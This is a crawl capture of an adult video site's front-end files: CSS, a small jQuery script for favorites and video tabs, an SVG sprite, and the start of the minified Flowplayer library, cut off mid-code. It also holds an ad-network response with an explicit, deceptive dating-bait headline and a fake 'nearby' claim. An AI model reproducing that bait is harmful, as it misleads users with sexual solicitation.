	padding: 13px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.menu ul .current a,.menu ul .current:hover a{
	color:#000;
	background:#e1e1e1;
	padding: 15px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.show_all{
	text-align:right;
}
.show_all a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.3em;
	color: #fff;
	text-align: center;
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #0074cc;
	text-decoration:none;
	background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
	background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
	background-image: -o-linear-gradient(top, #0088cc, #0055cc);
	background-image: linear-gradient(top, #0088cc, #0055cc);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.show_all a:hover{
	background: #0055cc;
}
.content{
	padding-top:20px;
	clear:both;
}
.right_block{
	width:200px;
	float:right;
}
.right_block_contacts{
	text-align:center;
}
.right_block_contacts .phone{
	font-size:22px;
	line-height:1.3em;
}
.left_block{
	width:740px;
	float:left;
	margin-right: 10px;
}
.left_menu{
	margin:15px 0;
}
.left_menu .catalog_title{
	color:#fff;
	margin:0px;
}
.left_menu li {
	padding:0 0 0 15px;
}
.left_menu li a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:3px;
	color:#acc2fd;
	border-radius:3px;
}
.left_menu li a:hover{
	color:#e6e6e6;
}
.left_menu .current a{
	color:#e6e6e6;
	text-decoration:none;
}
.left_menu .current a:hover{
	color:#fff;
}
.left_menu li .level-1{
	display:none;
}
.left_menu .current .level-1{
	display:block;
}
.left_menu li .level-1 li{
	padding:0 0 0 15px;
}
.left_menu li .level-1 li a{
	color:#000;
	text-decoration:underline;
}
.left_menu li .level-1 li a:hover{
	color:#acc2fd;
	text-decoration:none;
}
.left_menu li .level-1 .current a{
	color:#000;
	text-decoration:none;
}
.left_menu li .level-1 .current a:hover{
	color:#000;
}
.level-1{
	padding:5px 0 0 0;
}
.mainpage_news_title{
	font-size:20px;
	line-height:1.3em;
}
.index_news .news_item .news_title .news_headline{
	float:none;
}
.index_news .news_item .news_title .top_date{
	display:none;
}
.index_news .news_item .news_title .bottom_date{
	display: block;
	margin:5px 0 5px 0;
}
.index_news{
	margin:15px 0;
}
.index_news .text{
	line-height:1.3em;
	font-size:12px;
}
.top_date,.main_top_date,.bottom_date,.comment_date{
	color:#a2a2a2;
	font-size:12px;
}
.blog .blog_item {
	border-bottom:1px solid #6A6A6A;
}
.blog .last_blog_item {
	border-bottom:0px;
}
.blog_comment,.blog_comment a:link,.blog_comment a:visited,.blog_comment a:hover{
	color: #6A6A6A;
}
.tags, .tags a:link,.tags a:visited,.tags a:hover{
	color: #6A6A6A;
}
.index_catalog{
	margin-top:20px;
}
.items_catalog li{
	text-align:center;
	vertical-align: top;
	width:340px;
	margin: 0 10px 10px 10px;
}
.photo_list li{
	width:200px;
	padding:10px;
	margin:0 10px;
	vertical-align:top;
}
.items_catalog li img{
	margin:0 0 5px 0;
	border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li img{
	padding:9px;
	background:#fff;
	border:1px solid #999;
	box-shadow:0 0 10px #999;
	margin:10px 0;
}
.object_image a img{
	margin-top:0;
}
.items_catalog .category_title, .items_catalog .object_title{
	padding:0 0 5px 0;
}
.items_catalog li .prefix{
	margin-bottom:5px;
}
.object .buy_button{
	float:none;
}
.object .price_top{
	display:block;
}
.object .price_bottom{
	display:none;
}
.photo_list li a img,.object_image a img{
    background:#fff;
    border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li a:hover img,.object_image a:hover img{
    box-shadow:0 0 1px #0D53A9;
}
.breadcrumbs{
	margin:10px 0 0 0;
	line-height:1.3em;
	font-size:12px;
}
.photoalbum_index{
	margin-top:20px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
	background-color:#0D53A9;
	color:#fff;
}
.footer{
	text-align:left;
	border-top:none;
	padding-left:0px;
	padding-right:0px;
	width: 960px;
	margin: 0 auto;

}
.footer .text{
	color:#ebebeb;
	font-size:14px;
	line-height:1.3em;
}
.footer a:link,.footer a:hover,.footer a:visited{
	color:#51f2ff;
}
.footer_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	border-top: 1px solid #000;
	box-shadow: 0 0 10px #000;
}

table.emarket_compare tr td,
table.emarket_compare tr th {
	color: #8092CF;
}
.btn-catalog-wrapper {
	display: none;
	text-align: center;
}
.btn-catalog {
	display: inline-block;
    padding: 3px 27px 3px;
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 1.3em;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
	background-color: #da4f49;
    background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
    background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: linear-gradient(top, #ff7f7f, #ff0000);
    background-repeat: repeat-x;
    border-color: #ff0000 #ff0000 #802420;
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-catalog:hover {
    background: #f00;
}
.menu-out-wrapper {
	display: none;
	background: rgba(0,0,0,.9);
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 4;
}
.menu-open {
	display: none;
	position: absolute;
	color: #fff;
	right: 20px;
    top: 41px;
	cursor: pointer;
	padding: 4px 10px 4px;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
    background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
    background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
    background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
    background-image: -o-linear-gradient(top, #0088cc, #0055cc);
    background-image: linear-gradient(top, #0088cc, #0055cc);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
    border-color: #0055cc #0055cc #003580;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.menu-open:hover {
	background: #0055cc;
}
.menu-open img {
	width: 18px;
    height: 22px;
}
.menu-close {
	cursor: pointer;
	position: absolute;
	right: 220px;
	top: 0px;
	font-size: 18px;
	display: none;
	color: #fff;
	width: 12px;
	padding: 18px 18px;
	height: 15px;
	background: #121214;
	box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
}

@media (max-width: 980px) {
	.menu-open {
		display: block;
	}
	.menu_wrapper {
		display: none;
		padding-top: 10px;
		position: absolute;
		top: 0;
		right: -220px;
		bottom: 0;
		background: #121214;
		z-index: 5;
		width: 220px;
		box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
	}
	.menu-close {
		display: block;
	}
	.menu ul li {
		display: block;
	}
	.menu ul .current a, .menu ul .current:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 10px 10px 20px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.menu ul li a {
		color: #fdfdfd;
		padding: 10px 10px 10px 20px;
		background: #121214;
		border-radius: 0;
		box-shadow: none;
	}
	.menu ul li:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 14px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.main {
		width: 100%;
	}
	.menu {
		width: 100%;
	}
	.left_block {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.top_header {
		text-align: center;
		width: 100%;
		padding: 0 0 5px 0;
	}
	.footer {
		width: 100%;
	}
	.contacts {
		display: none;
	}
	.title_company {
		width: 190px;
	}
	.logo img {
		margin: 0;
	}
	.header_wrapper {
		padding: 10px 0;
	}
	.title_block {
		padding-right: 25px;
	}
	.content-index {
		width: auto;
		padding: 10px 15px;
		display: block;
		margin-right: 0;
	}
	.main_image {
		text-align: center;
		width: 100%;
		display: block;
	}
	.index_catalog {
		text-align: center;
	}
	.mainpage_catalog_title {
		text-align: center;
	}
	.right_block {
		width: auto;
		padding: 15px 15px 0;
		float: none;
		display: none;
	}
	.seo_text {
		margin: 0;
		padding: 0 15px;
	}
	.copyright > p:nth-child(1) {
		text-align: center;
		padding: 0 10px;
	}
	.copyright > p:nth-child(2) {
		display: none;
	}
	.copyright > p:nth-child(3) {
		display: none;
	}
	.copyright > p:nth-child(4) {
		text-align: center !important;
	}
	.copyright > p:nth-child(5) {
		padding: 0 15px;
	}
	.umi-copyright {
		padding: 0 15px;
	}
	.umi-copyright > p:last-child {
		display: none;
	}
	.footer #social_block {
		position: inherit;
		top: 0;
		right: 0px;
		padding: 0 0 0 15px;
	}
	.code_footer {
		padding-left: 15px !important;
	}
	.show_all {
		text-align: center;
	}
	.btn-catalog-wrapper {
		display: block;
		text-align: center;
		padding: 10px;
	}
	.breadcrumbs {
		margin: 10px 0 0 10px;
	}
	.left_block iframe {
		width: 100% !important;
	}
	#page_main_header{
		padding: 0 10px;
		text-align: center;
	}
	.left_block .catalog_object_prefix {
		text-align: center;
	}
	.left_block .text {
		padding: 0 10px;
	}
	.object .object_image {
		float: none;
		display: block;
		text-align: center;
	}
	.reviews,
	.catalog_controls,
	.left_block .catalog_object_prefix,
	.left_block .object {
		padding: 0 10px;
	}
	.left_block .content_page_submenu {
		padding: 0 10px;
	}
	.left_block .text iframe {
/*		width: 460px !important;
		height: 280px !important;*/
		/*margin-left: -10px;*/
	}
	.items_catalog {
		text-align: center;
	}
	.site_form .submit {
		text-align: left;
		margin-bottom: 15px;
		padding-right: 4px;
		margin-top: 8px;
		margin-left: 5px;
	}
	.vjs-default-skin .vjs-big-play-button {
		top: calc(42% - 1.3em) !important;
	}
	.all_system_buttons {
		margin: 0 0 15px 12px;
	}
}

@media (max-width: 680px) {
	.header_basket {
		display: block;
		text-align: center;
		width: auto;
	}
	.left_block .text iframe {
		/*width: 420px !important;
		height: 300px !important;*/
/*		width: 618px !important;
		height: 370px !important;*/
	}
	.layout_control {
		display: none;
	}
	.items_catalog li {
		width: 150px !important;
	}
	.items_catalog .objectlist a img {
		width: 100%;
		height: auto;
	}
	.items_catalog li .prefix {
		font-size: 13px;
	}
	.items_catalog .price {
		padding: 2px 0 5px;
		font-size: 12px;
	}
	.items_catalog .buy_button a {
		font-size: 14px;
	}
	.items_catalog li img {
		width: 142px !important;
	}
	.like_block {
		text-align: center;
	}
	.vk_like_item #vk_like {
		width: 90px !important;
	}
	.like_block .g_like_item {
		width: 50px;
	}
	.twitter_like_item iframe {
		width: 77px !important;
	}
}
@media (max-width: 380px) {
	.left_block .text iframe {
/*		width: 340px !important;
		height: 240px !important;*/
	}
}

@media (max-width: 440px) {
	.menu-open {
		top: 20px;
	}
	.title_block {
		margin-right: 16px;
	}
	.title_company {
		width: 146px;
	}
	.title_block .logo img {
		width: 54px;
	}
	.title_block .name:link, .title_block .name:visited, .title_block .name:hover {
		font-size: 22px;
	}
	.title_block .slogan:link, .title_block .slogan:visited, .title_block .slogan:hover {
		font-size: 18px;
	}
}


.img-responsive{max-width: 100%; width: 100%; height: auto; display: block;}


.mobile_only{display: none !important;}
.no_mobile{display: block;}
@media screen and (max-width:600px){
	.mobile_only{display: block !important;}
	.no_mobile{display: none !important;}
}
.adv_tizampremium{margin: 5px auto;max-width: 55%;}


--- FILE ---
content_type: text/css
request_url: https://mob.eroboom.pw/css/user.css?1574107406
body_size: 1188
content:
.creator span{display:inline-block;padding-left:20px;background:url('/img/bg_creator.png') left center no-repeat;background-size:15px;line-height:22px;}
.create_date span{display:inline-block;padding-left:20px;background:url('/img/bg_calendar.png') left center no-repeat;background-size:15px;line-height:22px;}

.items_catalog li{width:225px;}
.items_catalog li img{width:217px;}

/*.add_to_favorites.button_buy{background:#cfcfcf;color:#000;}*/
#header_basket_amount{margin:0;color:#fff;}

#system_basket .basket_table_wrapper{background:none;border:none;}
.basket_table_title_text,#system_basket .cart_item_name a, #system_basket .basket_table_wrapper td{color:#fff;}

.cart_item_element{padding-top:10px;}
.basket_table .cart_item_element,.basket_table .cart_item_element .price_value{color:#fff;}

#system_basket .system_basket_delete{font-size:12px;width:auto;text-transform:none;height:25px;line-height:25px;padding:0 10px;}

.basket_table_title{border-bottom:none;}

#avp_zid_1829{height:0;}

.top_header_wrapper{position:relative;z-index:9999;}
.menu ul{z-index:99999;}

.main{padding-top:50px;margin-top:-50px;}
.menu_wrapper{background:none !important;}

--- FILE ---
content_type: text/css
request_url: https://mob.eroboom.pw/css/custom/custom.css?v=8
body_size: 5685
content:
.text-center
{
    text-align:center;
}

.mt20
{
    margin-top:20px;
}

.pr5
{
    padding-right:5px;
}

.clear
{
    clear:both;
}

.description-title
{
    float:left;
    padding-right:5px;
    font-size:14px;
    line-height:1.3em;
    color:#e6e6e6;
    font-family:Arial;
}

.block-description .text
{
}

.object .text .link-poster
{
    color:#e6e6e6;
    text-decoration:none;
}

.film_tags.block-tags a
{
    color:#000;
    display:initial;
    padding:5px;
    text-decoration:none;
    line-height:13px;
    white-space:nowrap;
    font-weight:bold;
    background:#cfcfcf;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

.film-tags-title
{
    float:left;
    padding-right:5px;
}

.film_tags.block-tags ul
{
    padding:0;
}

.film_tags.block-tags ul li
{
    list-style:none;
    display:inline-block;
    margin-bottom:15px;
}

.film_tags.block-tags ul li a:hover
{
    color:#000;
    background:#b0b0b0;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

@media (max-width:980px)
{
    .left_block .film_tags.block-tags.film_tags_old{
        padding:0 10px;
    }
}

.left_block .object .text p span/*, .left_block .object .film_tags.block-tags*/
{
    font-family:Arial !important;
    font-size:14px !important;
}

.left_block .object .text iframe
{
    width:100% !important;
}

.fplayer.tabs-box{background:#000;}
.fplayer .tabs-sel{margin-top:0;height:40px;line-height:40px;color:#fff;font-weight:500;white-space:nowrap;overflow-y:hidden;overflow-x:auto;}
.fplayer.tab-scen .tabs-sel{width:205px;overflow-y:inherit;overflow-x:inherit;line-height:inherit;height:inherit;margin-top:inherit;padding-left:5px;}
.fplayer.tab-scen .tabs-sel .slick-prev:before, .fplayer.tab-scen .tabs-sel .slick-next:before{color:#ab0314;}
.fplayer .tabs-sel .tab-item{text-align:center;min-width:40px;cursor:pointer;display:inline-block;padding:0 5px;height:40px;color:#fff;text-transform:uppercase;font-weight:500;font:400 14px/42px 'Roboto',Arial,sans-serif;float:none;width:auto !important;}
.fplayer .tabs-sel .tab-item.current{color:#fff;background-color:#ab0314;}

@media (max-width:400px) {
    .fplayer.tab-scen .tabs-sel{width:155px;}
    .fplayer .tabs-sel .tab-item{min-width:25px;}
}
@media (max-width:355px) {
    .fplayer.tab-scen .tabs-sel{width:105px;}
    .fplayer .tabs-sel .tab-item{min-width:20px;}
}

.scene_scroller{display:inline-block;position:relative;padding:0 30px 0 98px;box-sizing:content-box;}
.scene_scroller.scene_count_false{padding-left:70px;}

.action-title {
    position:absolute;
    left:0;
    color:#fff;
    top:0;
    font:500 16px/40px 'Roboto',Arial,sans-serif;
    padding:0 10px;
    margin:0;
}

.player.video-box{position:relative;}
.player.video-box::before{content:"";display:block;padding-top:65%;}
.player.video-box iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/images/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

@media screen and (max-width:449px){
    .row_vid_bottom img{max-width:100%; margin: auto; width: 60% !important;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/piese/space.js?29457&mode=list&u=null&r=0.9412810625254044
body_size: 662
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMjk2MjU0XzIzLjAxMTE0NjVfMTNfMTc2NTg1MjY1NjQ5NzAxNDYxNzZfMjBfMTguMTg5LjI2LjEyM14yYzViODA0YzI5YjAyYmI3NzFhMWM3ZDYyODBjMmM0NV4wNS4xMi4xNi4yMDI1','//cs10.pndoms.com/content/61314/3485888.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs10.pndoms.com/content/61314/3485888.webp','0','//cs10.pndoms.com/content/61314/3485888_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17658526564970146176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://mob.eroboom.pw/js/custom/custom.js?v=17
body_size: 3722
content:
var isWindowHistory = !!(window.history && history.pushState);

jQuery(document).ready(function()
{
    jQuery.ajaxSetup({cache:false});

});

function scrollPageAnchor(container, time)
{
    container == undefined ? container = '' : '';
    time == undefined ? time = 1100 : '';

    if(container != '')
    {
        var dest = container.offset().top - 50;
        $("body:not(:animated)").animate({ scrollTop:  dest}, time);
        $("html").animate({ scrollTop: dest}, time);
    }
}

function addVideoFavorite(e, obj)
{
    e.preventDefault();

    var pid = obj.getAttribute('data-pid');
    if(parseInt(pid) > 0)
    {
        var $obj = $(obj);

        $.ajax(
        {
            url:'/udata/catalog/addVideoFavorite/.json',
            dataType:'json',
            data:'pid='+pid,
            success:function(response)
            {
                if(response.result != undefined)
                {
                    if(parseInt(response.result) == 1)
                    {
                        $obj.html($obj.attr('data-del'));
                    }
                    else if(parseInt(response.result) == 0)
                    {
                        $obj.html($obj.attr('data-add'));
                    }

                    $('#header_basket_amount').html(response.count);
                }
            }
        });
    }
}

function removeFavorite(e, obj)
{
    e.preventDefault();

    var pid = obj.getAttribute('data-pid');
    if(parseInt(pid) > 0)
    {
        var $obj = $(obj);

        $.ajax(
        {
            url:'/udata/catalog/addVideoFavorite/.json',
            dataType:'json',
            data:'pid='+pid,
            success:function(response)
            {
                if(response.result != undefined)
                {
                    if(parseInt(response.result) == 0)
                    {
                        $obj.closest('li').remove();
                    }

                    $('#header_basket_amount').html(response.count);
                    if($('#list-favorites').children('li:first').length == 0)
                    {
                        var mas = location.href.toString().split('?');
                        location.href = mas[0];
                    }
                }
            }
        });
    }
}

function videoSwitching(e, obj)
{
    e.preventDefault();

    var $container = $(obj).closest('div.btn-video');
    if($container.length == 0)
    {
        $container = $(obj).closest('div.slick-track');
    }
    $container.find('span.current:first').removeClass('current');
    obj.classList.add('current');

    var $hide_video = $container.find('div.'+obj.getAttribute('data-pos')+':first');
    if($hide_video.length > 0)
    {
        var str_frm = $hide_video.html();
        str_frm = str_frm.replace(/\&gt;/g, '>');
        str_frm = str_frm.replace(/\&lt;/g, '<');
        $('#tab-video').html(str_frm);
    }
}

$(document).ready(function(){
    if ($('.scene_scroller .show_more_tab_item').length > 0) {
        if ($('.scene_scroller .tabs-sel span').length > 4) {
            $('.scene_scroller .tabs-sel').slick({
                infinite: false,
                dots: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                edgeFriction: 0,
            });
        } else {
            $('.scene_scroller').addClass('scene_count_false');
        }
    }
});

function userConfirmArea(e, obj)
{
    e.preventDefault();
    
    $.cookie('is_warning_exist', '1', {expires:1, path:'/'});
    $(obj).closest('.confirmation_area').remove();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cs11.pndoms.com/files/inpage/sprite.svg
body_size: 20617
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 527 39" width="527" height="39">
	<title>heart</title>
	<defs>
		<image width="18" height="15" id="img1" href="[data-uri]"/>
		<image width="18" height="15" id="img2" href="[data-uri]"/>
		<image width="19" height="14" id="img3" href="[data-uri]"/>
		<image width="19" height="14" id="img4" href="[data-uri]"/>
		<image width="14" height="14" id="img5" href="[data-uri]"/>
		<image width="14" height="14" id="img6" href="[data-uri]"/>
		<image width="4" height="8" id="img7" href="[data-uri]"/>
		<image width="38" height="38" id="img8" href="[data-uri]"/>
		<image width="38" height="38" id="img9" href="[data-uri]"/>
		<image width="15" height="13" id="img10" href="[data-uri]"/>
		<image width="17" height="11" id="img11" href="[data-uri]"/>
		<image width="12" height="12" id="img12" href="[data-uri]"/>
		<image width="38" height="38" id="img13" href="[data-uri]"/>
		<image width="38" height="38" id="img14" href="[data-uri]"/>
		<image width="17" height="14" id="img15" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="img1" href="#img1" transform="matrix(1,0,0,1,0,1)"/>
	<use id="img2" href="#img2" transform="matrix(1,0,0,1,26,1)"/>
	<use id="img3" href="#img3" transform="matrix(1,0,0,1,52,1)"/>
	<use id="img4" href="#img4" transform="matrix(1,0,0,1,80,1)"/>
	<use id="img5" href="#img5" transform="matrix(1,0,0,1,108,1)"/>
	<use id="img6" href="#img6" transform="matrix(1,0,0,1,130,1)"/>
	<use id="img7" href="#img7" transform="matrix(1,0,0,1,155,3)"/>
	<use id="img8" href="#img8" transform="matrix(1,0,0,1,167,1)"/>
	<use id="img9" href="#img9" transform="matrix(1,0,0,1,215,1)"/>
	<use id="img10" href="#img10" transform="matrix(1,0,0,1,425,0)"/>
	<use id="img11" href="#img11" transform="matrix(1,0,0,1,477,1)"/>
	<use id="img12" href="#img12" transform="matrix(1,0,0,1,515,1)"/>
	<use id="img13" href="#img13" transform="matrix(1,0,0,1,265,1)"/>
	<use id="img14" href="#img14" transform="matrix(1,0,0,1,312,1)"/>
	<use id="heart" href="#img15" transform="matrix(1,0,0,1,362,2)"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://mob.eroboom.pw/js/fp/flowplayer.min.js
body_size: 149168
content:
/*!

   Flowplayer v7.0.0 (Wednesday, 11. January 2017 04:54PM) | flowplayer.org/license

*/
!function(e){function t(e,t,n,r){for(var i,a=n.slice(),s=o(t,e),u=0,l=a.length;l>u&&(handler=a[u],"object"==typeof handler&&"function"==typeof handler.handleEvent?handler.handleEvent(s):handler.call(e,s),!s.stoppedImmediatePropagation);u++);return i=!s.stoppedPropagation,r&&i&&e.parentNode?e.parentNode.dispatchEvent(s):!s.defaultPrevented}function n(e,t){return{configurable:!0,get:e,set:t}}function r(e,t,r){var o=y(t||e,r);v(e,"textContent",n(function(){return o.get.call(this)},function(e){o.set.call(this,e)}))}function o(e,t){return e.currentTarget=t,e.eventPhase=e.target===e.currentTarget?2:3,e}function i(e,t){for(var n=e.length;n--&&e[n]!==t;);return n}function a(){if("BR"===this.tagName)return"\n";for(var e=this.firstChild,t=[];e;)8!==e.nodeType&&7!==e.nodeType&&t.push(e.textContent),e=e.nextSibling;return t.join("")}function s(e){!f&&T.test(document.readyState)&&(f=!f,document.detachEvent(d,s),e=document.createEvent("Event"),e.initEvent(p,!0,!0),document.dispatchEvent(e))}function u(e){for(var t;t=this.lastChild;)this.removeChild(t);null!=e&&this.appendChild(document.createTextNode(e))}function l(t,n){return n||(n=e.event),n.target||(n.target=n.srcElement||n.fromElement||document),n.timeStamp||(n.timeStamp=(new Date).getTime()),n}if(!document.createEvent){var c=!0,f=!1,d="onreadystatechange",p="DOMContentLoaded",h="__IE8__"+Math.random(),g=e.Object,v=g.defineProperty||function(e,t,n){e[t]=n.value},m=g.defineProperties||function(t,n){for(var r in n)if(b.call(n,r))try{v(t,r,n[r])}catch(o){e.console&&console.log(r+" failed on object:",t,o.message)}},y=g.getOwnPropertyDescriptor,b=g.prototype.hasOwnProperty,w=e.Element.prototype,E=e.Text.prototype,x=/^[a-z]+$/,T=/loaded|complete/,C={},M=document.createElement("div");r(e.HTMLCommentElement.prototype,w,"nodeValue"),r(e.HTMLScriptElement.prototype,null,"text"),r(E,null,"nodeValue"),r(e.HTMLTitleElement.prototype,null,"text"),v(e.HTMLStyleElement.prototype,"textContent",function(e){return n(function(){return e.get.call(this.styleSheet)},function(t){e.set.call(this.styleSheet,t)})}(y(e.CSSStyleSheet.prototype,"cssText"))),m(w,{textContent:{get:a,set:u},firstElementChild:{get:function(){for(var e=this.childNodes||[],t=0,n=e.length;n>t;t++)if(1==e[t].nodeType)return e[t]}},lastElementChild:{get:function(){for(var e=this.childNodes||[],t=e.length;t--;)if(1==e[t].nodeType)return e[t]}},previousElementSibling:{get:function(){for(var e=this.previousSibling;e&&1!=e.nodeType;)e=e.previousSibling;return e}},nextElementSibling:{get:function(){for(var e=this.nextSibling;e&&1!=e.nodeType;)e=e.nextSibling;return e}},childElementCount:{get:function(){for(var e=0,t=this.childNodes||[],n=t.length;n--;e+=1==t[n].nodeType);return e}},addEventListener:{value:function(e,n,r){var o,a=this,s="on"+e,u=a[h]||v(a,h,{value:{}})[h],c=u[s]||(u[s]={}),f=c.h||(c.h=[]);if(!b.call(c,"w")){if(c.w=function(e){return e[h]||t(a,l(a,e),f,!1)},!b.call(C,s))if(x.test(e))try{o=document.createEventObject(),o[h]=!0,9!=a.nodeType&&null==a.parentNode&&M.appendChild(a),a.fireEvent(s,o),C[s]=!0}catch(o){for(C[s]=!1;M.hasChildNodes();)M.removeChild(M.firstChild)}else C[s]=!1;(c.n=C[s])&&a.attachEvent(s,c.w)}i(f,n)<0&&f[r?"unshift":"push"](n)}},dispatchEvent:{value:function(e){var n,r=this,o="on"+e.type,i=r[h],a=i&&i[o],s=!!a;return e.target||(e.target=r),s?a.n?r.fireEvent(o,e):t(r,e,a.h,!0):(n=r.parentNode)?n.dispatchEvent(e):!0,!e.defaultPrevented}},removeEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h],s=a&&a[o],u=s&&s.h,l=u?i(u,t):-1;l>-1&&u.splice(l,1)}}}),m(E,{addEventListener:{value:w.addEventListener},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener}}),m(e.XMLHttpRequest.prototype,{addEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h]||v(r,h,{value:{}})[h],s=a[o]||(a[o]={}),u=s.h||(s.h=[]);i(u,t)<0&&(r[o]||(r[o]=function(){var t=document.createEvent("Event");t.initEvent(e,!0,!0),r.dispatchEvent(t)}),u[n?"unshift":"push"](t))}},dispatchEvent:{value:function(e){var 